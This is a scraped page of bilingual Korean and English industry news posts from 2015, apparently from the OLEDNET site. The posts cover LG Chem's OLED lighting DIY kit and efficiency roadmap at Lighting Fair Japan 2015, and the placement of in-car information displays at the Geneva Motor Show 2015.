Of the OLED lighting industry, LG Chem is producing the world’s best performing OLED lighting panels with largest size and best lifetime surpassing other companies such as Philips and Osram. Due to their own key material production and advanced process technology, LG Chem also has an edge in price. In order to accommodate consumers’ requests, a testing team made up with staff of LG affiliated companies was formed and generated various DIY production ideas. The final DIY Kit was produced with improvements suggested by the testing team.
In Korea, OLED DIY KIT is currently being sold on internet shopping sites such as G Market and 11St. LG Chem is planning to release the product in Japan and China from April, and rest of the world, including Europe and USA, from May.

<Example of LG Chem.’s OLED DIY KIT Use, Source : LG Chem.>

<LG Chem.’s DIY Kit Components and Connection Method, Source : LG Chem.>
LG Chem., 일반 소비자의 OLED조명 경험을 위하여 DIY Kit 출시
/0 코멘트/카테고리: 조명 /작성자: OLEDNETLG Chem.에서는 2015년 2월 자연광과 가장 유사한 최고급 OLED조명을 일반 소비자가 직접 체험 가능하도록 OLED조명 DIY Kit를 국내 출시하였다.
OLED는 유기반도체로 이루어진 발광소자로서, 유기물질에 전류를 흘려주면 고유의 색으로 빛을 내며 TV, 조명 등에 사용되어 차세대 소자로 주목 받고 있다. 특히 OLED조명은 분광분포가 태양광과 가장 유사하여 마치 자연광 아래에 있는 듯한 안정감을 주고, 연색 지수가 높아 정확한 색상을 재현할 수 있다. 기존 광원과는 달리 만져도 뜨겁지 않고, 직접 쳐다봐도 눈이 부시지 않다. 자외선이 전혀 없는 인간친화적인 조명이며, 블루라이트가 타 광원대비 거의 나오지 않아, 시력보호에도 효과적인 광원이다. 얇고 가벼우며 유연한 특성을 가지고 있어 무한한 디자인의 가능성 또한 가지고 있다.
LG Chem.은 이러한 장점을 가지고 있는 OLED조명을 일반 소비자가 손쉽게 경험해 볼 수 있도록 최대한 심플한 구성품과 연결방법으로 이번 OLED DIY Kit를 준비하였다. Single Kit는 LG Chem.의 100x100mm OLED 모듈이 한 장 들어 있고, Double Kit는 모듈이 두 장 들어 있어 원하는 대로 선택 가능하며, DIY Kit에는 OLED패널(전구 역할), 스위치, 커넥터가 연결된 전선 세트가 포함되어 있어 커넥터를 두세번 연결하고, 마이크로 5핀 AC 어댑터 (일반 안드로이드 휴대폰 충전기와 호환 가능)를 연결하기만 하면 불이 켜지게 되어 있는 아주 쉽고 단순한 구조를 자랑한다. LG Chem.의 100x100mm 모듈은 패널의 두께가 0.88mm에 지나지 않아, 깔끔한 알루미늄 케이스를 포함하고도 두께가 2.2mm이다. 나무, 종이, 철사 등을 활용하거나 기존 제품 등을 리폼하여 모듈과 스위치를 부착하면 원하는 형태의 조명을 완성할 수 있다.
LG Chem.은 OLED조명의 친환경적인 면모를 잘 나타내기 위하여 과대 포장 재료와 화려한 색상 표현을 자제하고, 심플한 종이 박스로 제작하였다. Single Kit는 2.5W 미만, Double Kit는 5W 미만의 전력이 소모되는 초절전 조명으로 에너지 효율 또한 우수하다.
LG Chem.은 OLED조명 업계에서 필립스, 오스람 등을 능가하는 세계 최고 성능, 최대 사이즈, 최장 수명의 OLED조명 패널을 판매하고 있으며, 주요 재료 자체 생산 및 앞선 공정 기술로 가격 측면에서도 가장 경쟁력이 있다. 또한 고객이 원하는 부분을 반영하기 위하여, LG계열사 임직원을 대상으로 체험단을 운영함으로써 다양한 DIY 제작 아이디어를 수집하였고, 이번 출시된 DIY Kit는 체험단의 경험에서 나온 개선사항들을 반영하여 제작하였다
국내에는 현재 G market, 11번가 등 주요 인터넷 쇼핑몰에서 판매 중에 있으며, 4월부터는 일본과 중국, 그리고 5월부터는 유럽, 미국 등 해외 시장에서의 판매도 계획 중이다.

<LG Chem.의 DIY Kit 사용예시, 출처 : LG Chem.>

<LG Chem.의 DIY Kit 구성품과 연결방법, 출처 : LG Chem.>
[Lighting Fair Japan 2015] LG Chem, 100lm/W OLED Lighting Panel Mass Production Possible in April 2015
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETLG Chem estimates mass production of highly efficient 100lm/W OLED lighting panel in April this year. In Lighting Fair Japan 2015 (March 3 – 6) LG Chem announced that they have achieved 2014 target of 100lm/W development, and that mass production will be possible from April 2015. Additionally, they presented the 140ml/W roadmap until 2017, and LG Chem is forecast to keep on leading the OLED lighting market.
Until now OLED lighting had lower efficiency compared to the existing fluorescent light (approx. 100lm/W) and LED (approx. 100lm/W or higher), and was mostly used as luminaire rather than down light. However, if active mass production of 100lm/W products begins, utilization as down light will also be possible.
In this exhibition, LG Chem showcased solution concept of down light, and not a luminaire focused exhibition. They also demonstrated OLED lighting’s competitiveness as down light by securing lifetime of 40 thousand hours. This is approximately twice as long as fluorescent light and rivals LED. The biggest issue for OLED lighting is the cost. If the price becomes competitive through active investment, it is analyzed that the OLED lighting market will grow rapidly.
According to UBI Research’s OLED Lighting Annual Report 2014, OLED lighting market is forecast to grow by 100% of compound annual growth rate and form US$ 4,700 million market in 2020.
![150309_ [Lighting Fair Japan 2015]LG Chem., 2015년 4월 100lmW의 OLED lighting panel 양산 가능3](http://www.olednet.com/wp-content/uploads/2015/03/150309_-Lighting-Fair-Japan-2015LG-Chem.-2015년-4월-100lmW의-OLED-lighting-panel-양산-가능3.png) <LG Chem’s R&D Roadmap, Source : LG chem>
<LG Chem’s R&D Roadmap, Source : LG chem>
![150309_ [Lighting Fair Japan 2015]LG Chem., 2015년 4월 100lmW의 OLED lighting panel 양산 가능2](http://www.olednet.com/wp-content/uploads/2015/03/150309_-Lighting-Fair-Japan-2015LG-Chem.-2015년-4월-100lmW의-OLED-lighting-panel-양산-가능2.png) <Front View of LG Chem Booth, Lighting Fair Japan 2015>
<Front View of LG Chem Booth, Lighting Fair Japan 2015>
By HyunJun Jang, reporter@olednet.co.kr
[Lighting Fair Japan 2015] LG Chem., 2015년 4월 100lm/W의 OLED lighting panel 양산 가능.
/0 코멘트/카테고리: 조명 /작성자: OLEDNETLG Chem.이 100lm/W의 고효율 OLED lighting panel양산이 올 4월 가능할 것으로 예상된다. 지난3월 3일부터 6일까지 열린 Lighting Fair Japan 2015에서 LG Chem.은 2014년 목표였던 100lm/W 개발을 완료하였으며 2015년 4월부터 양산이 가능하다고 밝혔다. 또한 2017년까지 140lm/W의 로드맵을 제시하며 OLED lighting 시장을 지속적으로 리드할 것으로 전망된다.
OLED lighting은 기존 조명인 형광등(약 100lm/W)과 LED(약 100lm/W이상)에 비해 낮은 효율로 주조명 보다는 등기구 위주의 제품들이 주를 이루었다. 하지만 100lm/w의 제품이 본격적으로 양산이 된다면 주조명으로도 본격적으로 적용될 수 있다.
이번 전시에서 LG Chem.은 기존의 등기구 위주의 전시가 아닌 주조명에 대한 솔루션 컨셉의 전시를 하였으며, 형광등보다 2배가량 길고 LED와도 경쟁 가능한 수준인 4만시간의 수명 확보로 OLED lighting이 주조명으로도 충분히 경쟁력이 있다는 것을 보여주었다. OLED lighting의 가장 큰 해결 과제는 가격이다. 본격적인 투자가 진행되어 가격 경쟁력만 갖춘다면 OLED lighting 시장 규모는 급격히 성장 할 것으로 분석된다.
유비리서치에서 발간한 OLED lighting Annual Report 2014에 따르면 OLEDLighting 시장은 연평균 성장률 100%로서 2020년에 US$ 4,700million 시장을 형성할 것으로 전망했다.

<LG Chem.의 R&D 로드맵, 출처 : LG화학>

<LG Chem. 부스 전경, Lighting Fair Japan 2015>
By HyunJun Jang, reporter@olednet.co.kr
[Geneva International Motor Show 2015] Vehicle Display for Driver’s Comfort
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETBy Choong Hoon Yi
One of top 5 motor shows in the world, Geneva International Motor Show 2015 has opened, with approx. 220 companies from around the world exhibiting around 900 cars.
![150309_[Geneva Motor Show 2015] 운전자 편의를 고려한 자동차용 디스플레이1](http://www.olednet.com/wp-content/uploads/2015/03/150309_Geneva-Motor-Show-2015-운전자-편의를-고려한-자동차용-디스플레이1.png) The basic function of a vehicle is to transport people or cargo. However, recent commercialized vehicles have car information system on top of basic driving function. This allows the driver to understand various information while driving.
The basic function of a vehicle is to transport people or cargo. However, recent commercialized vehicles have car information system on top of basic driving function. This allows the driver to understand various information while driving.
Vehicles exhibited in Geneva International Motor Show can largely be divided into sports car, sedan, and SUV, and separated into gasoline, diesel, and HEV according to its source of energy. The key focus of this motor show is environmentally friendly car conforming to the EU’s carbon emission quantity. The majority of cars that can accommodate the EU’s standard of 130g/km are HEV and diesel. Volkswagen, Lexus, and Benz exhibited cars that comply with EU standard in large quantities.
![150309_[Geneva Motor Show 2015] 운전자 편의를 고려한 자동차용 디스플레이](http://www.olednet.com/wp-content/uploads/2015/03/150309_Geneva-Motor-Show-2015-운전자-편의를-고려한-자동차용-디스플레이.png) The key point of the 21st century vehicles are various methods of information processing integrated with IT technology as well as the environment issue. This is obviously a device where a display, an information medium, is important. What kind of displays are being used by the latest cars exhibited in the Geneva International Motor Show? The vehicular display can be divided by its uses: dashboard, information, and entertainment. Dashboard display performs the existing function of showing the speed and vehicular conditions. Information display is granted with audio function including navigation. Entertainment display is for the backseat passenger who will be able to play games or watch TV while the car is moving.
The key point of the 21st century vehicles are various methods of information processing integrated with IT technology as well as the environment issue. This is obviously a device where a display, an information medium, is important. What kind of displays are being used by the latest cars exhibited in the Geneva International Motor Show? The vehicular display can be divided by its uses: dashboard, information, and entertainment. Dashboard display performs the existing function of showing the speed and vehicular conditions. Information display is granted with audio function including navigation. Entertainment display is for the backseat passenger who will be able to play games or watch TV while the car is moving.
In the IoT era, the information display holds the most important place of the 3. When the driver is processing various information, including navigation, via information display, the driver’s attention has to move away from the road to the center of the car. Even if this occurs for the shortest amount of time, there is a danger of an accident. Better the vehicle, it minimizes the damage to people in accidents by limiting the shock through the main body and air bags. What would be even better is a system that prevents the accident in the first place. Electronic control such as ABS system and breaks are such systems. Although various safety devices are within the vehicle, if the driver’s attention moves away from the road ahead, the likelihood of an accident inevitably rises. The use of information display such as navigation system can be a factor that increases the possibility of an accident.
The location of the vehicular information display sold by companies all over the world is essentially below central ventilation system; the eyes have to move downward while driving. Companies that are more mindful of the drivers place the information display on the same level as the vents. Of course, the best system is the one where the display is located above the ventilation so that the driver’s eyes can be closest to the front.
Where do world’s famous brands such as Benz, BMW, and Audi have their information display?
![150309_[Geneva Motor Show 2015] 운전자 편의를 고려한 자동차용 디스플레이2](http://www.olednet.com/wp-content/uploads/2015/03/150309_Geneva-Motor-Show-2015-운전자-편의를-고려한-자동차용-디스플레이2.png)
![150309_[Geneva Motor Show 2015] 운전자 편의를 고려한 자동차용 디스플레이3](http://www.olednet.com/wp-content/uploads/2015/03/150309_Geneva-Motor-Show-2015-운전자-편의를-고려한-자동차용-디스플레이3.png)
![150309_[Geneva Motor Show 2015] 운전자 편의를 고려한 자동차용 디스플레이4](http://www.olednet.com/wp-content/uploads/2015/03/150309_Geneva-Motor-Show-2015-운전자-편의를-고려한-자동차용-디스플레이4.png) These 3 companies have mostly placed the display above the vents, minimizing the distance that the driver’s eyes have to move from the road. The more famous the brand, the better care for the driver’s safety can be observed. Perhaps a reason to buy one of these cars despite its high cost.
These 3 companies have mostly placed the display above the vents, minimizing the distance that the driver’s eyes have to move from the road. The more famous the brand, the better care for the driver’s safety can be observed. Perhaps a reason to buy one of these cars despite its high cost.
[Geneva Motor Show 2015] 운전자 편의를 고려한 자동차용 디스플레이
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNET세계5대 자동차 쇼이니 Geneva Motor Show 2015가 개최되었다. 전세계 220여개의 업체들이 약 900대의 차량을 전시하고 있다.

Geneva Motor Show 2015
자동차의 기능은 사람이나 짐을 운반하는 것이 기본이다. 최근 상용화되고 있는 승용차들은 기본적인 주행 기능 이외에도 운전 중에도 다양한 정보를 파악할 수 있는 car information system이 적용되고 있다.
Geneva Motor Show에 전시중인 승용차는 스포츠용과 세단, SUV로 크게 분류되며, 에너지원에 따라 가솔린과 디젤, HEV차로 나누어 진다. 이번 모터쇼의 주요 관점은 EU가 제시하고 있는 탄소 배출량에 부합하는 친환경차가 이슈이다. 올해 EU 기준 130g/Km를 충족 시킬 수 있는 차량들은 단연 HEV와 디젤 차량이 대부분이다. Volkswagen과 Lexus, Benz 등에서 EU 기준에 부합할 수 있는 차량들을 대거 전시했다.

Benz model in Geneva Motor Show 2015
21세기 자동차에는 친환경 이슈와 더불어 IT 산업과 융합된 다양한 정보 처리가 핵심으로 떠 오르고 있다. 당연히 정보 매체인 디스플레이가 주요한 디바이스이다. Geneva Motor Show에 전시된 최신 자동차들은 어떠한 형태의 디스플레이를 탑재하고 있을까? 자동차에 사용되는 디스플레이는 dash board용과 information용, entertainment용으로 분류 가능하다. Dash board용 디스플레이는 자동차 속도와 차량 상황을 알려주는 고전적인 기능을 수행하며, information용 디스플레이는 네비게이션을 포함하여 오디오 기능 등이 부여된다. entertainment용은 뒷자석 승객이 이동 중 게임이나 TV를 시청할 수 있는 디스플레이이다.
IoT 시대에서는 이들 3종류의 디스플레이 중에서 information용이 가장 중요한 자리를 차지한다. 운전자가 주행 중에 네비게이션을 통해 또는 기타 정보를 information 디스플레이로부터 파악할 경우 전방을 향한 시선이 가운데로 이동해야 하기 때문에 아무리 짧은 시간일지라도 사고가 발생할 수 있는 위험이 있다. 좋은 자동차 일수록 사고 시에 자동차 메인 바디와 에어백 등에서 충격을 완화 시켜 인명 피해를 최소화 해준다. 더 바람직한 것은 사고가 발생하지 않도록 해주는 시스템들이 필요하다. ABS system등의 전자 제어 기술과 브레이크가 여기를 담당한다. 다양한 안전 장치가 자동차에 내재되어 있지만 운전자의 시선이 전방에서 벗어나면 사고 확률은 다시 높아질 수 밖에 없다. 네비게이션 시스템 등의 information 디스플레이 사용은 사고 위험률을 올리는 위험 요소가 될 수 있다.
전세계 자동차 업체들이 판매하고 있는 승용차의 information 디스플레이 위치는 기본적으로 중앙 통풍구 아랫단에 위치하고 있다. 운전 중 시선이 밑으로 움직여야 한다. 운전자를 좀더 고려한 자동차 업체들은 information 디스플레이와 환풍구가 동일 선상에 있다. 가장 훌륭한 시스템은 단연 환풍구 보다 디스플레이를 높게 설치하여 운전자의 시선이 전방에 가장 가깝도록 배려한 것이다.
자동차 최고 유명 브랜드인 Benz와 BMW, Audi는 어디에 설치하고 있을까?

Information display in Benz

Information display in BMW

Information display in Audi
이들 3개사의 자동차는 디스플레이가 대부분 환풍구 위에 자리하여 운전자의 시선을 전방과 가깝게 유지하고 있다. 유명 브랜드일수록 사고를 줄이고 운전자를 보호하기 위한 세심한 배려가 보인다. 비싸더라도 이들 3개사의 자동차를 사야 할 이유가 보인다.
[Lighting Fair Japan 2015] LG Chem. Begins Intense OLED lighting Marketing in Korea and Japan, Following Europe
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETIn order to actively open LG Chem’s OLED lighting market, they began intense marketing in Korea and Japan, following Europe. Formerly, OLED lighting marketing took place centering on Europe’s high-end luminaire market. However, LG Chem opened their first booth in Japan in Lighting Fair Japan 2015, and showed how easily OLED lighting can be applied in everyday life by exhibiting solution for down light rather than focusing on luminaire. LG Chem revealed their anticipation for Japan’s OLED lighting market’s growth explaining, “Japan’s conversion rate to area lighting is increasing rapidly and it is estimated the demand for OLED lighting will increase.”
![150306_[Lighting Fair Japan 2015]LG Chem., 유럽에 이어 한국과 일본에 본격적인 OLED lighting 마케팅 시작](http://www.olednet.com/wp-content/uploads/2015/03/150306_Lighting-Fair-Japan-2015LG-Chem.-유럽에-이어-한국과-일본에-본격적인-OLED-lighting-마케팅-시작.png) <Front View of LG Chem Booth, Lighting Fair Japan 2015>
<Front View of LG Chem Booth, Lighting Fair Japan 2015>
LG Chem also began their marketing in Korea for the public. Average consumers were able to come in contact with OLED lighting easily as OLED lighting DIY Kit and table lamp “FRAME” appeared on the open market. Particularly, OLED lighting DIY Kit provided 100x100mm OLED lighting panel, wire, and switch that can control the light (30/60/100lm), and allowed the public to apply the kit for various uses. Currently OLD lighting DIY Kit is being sold for approx. US$ 86, and OLED table lamp “FRAME” for approx. US$ 254. However, when LG Chem’s active investment and mass production begin, the price is expected to fall further.
<LG Chem’s OLED table lamp “FRAME” and OLED DIY KIT Being Sold in Korea’s Open Market>
<Example of OLED DIY KIT Use, Lighting Fair 2015>
By HyunJun Jang, reporter@olednet.co.kr
[Lighting Fair Japan 2015] LG Chem., 유럽에 이어 한국과 일본에 본격적인 OLED lighting 마케팅 시작
/0 코멘트/카테고리: 조명 /작성자: OLEDNETLG Chem.의 OLED lighting시장을 본격적으로 열기 위해 유럽에 이어 한국과 일본에 본격적으로 홍보를 시작했다. 기존에는 유럽의 high-end 조명 등기구 시장을 중심으로 OLED lighting에 대한 마케팅을 펼쳤었다. 하지만 Lighting Fair Japan 2015에서 최초로 일본에서 부스를 열었으며, 기존의 등기구 위주의 전시가 아닌 주 조명(down light)에 대한 솔루션을 전시하며 일상생활에서도 쉽게 OLED lighting이 적용될 수 있다는 것을 보여주었다. LG Chem. 관계자는 “일본에서의 면 조명 전환률이 급속도로 높아지고 있는 추세여서 OLED lighting에 대한 수요가 많아질 것으로 예상된다.” 라며 일본의 OLED lighting 시장의 성장성에 대해 기대감을 밝혔다.

<LG Chem.의 부스 전경, Lighting Fair Japan 2015>
